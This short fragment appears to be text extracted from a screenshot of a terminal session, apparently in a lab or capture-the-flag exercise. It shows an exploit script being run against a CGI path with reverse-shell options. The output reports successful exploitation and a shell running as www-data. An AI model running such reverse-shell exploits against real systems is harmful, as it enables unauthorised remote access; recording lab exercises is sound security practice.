 root@ezra:/tmp# python 34900.py payload=reverse rhost=172.24.0.2 lhost=172.24.0.253 lport=1234 pages=/cg
i-bin/stats
[!] Started reverse shell handler
[-] Trying exploit on : /cgi-bin/stats
[!] Successfully exploited
[!] Incoming connection from 172.24.0.1
172.24.0.1> whoami
www-data
172.24.0.1>
Screenshot at 2020-
11-15 15-34-38.png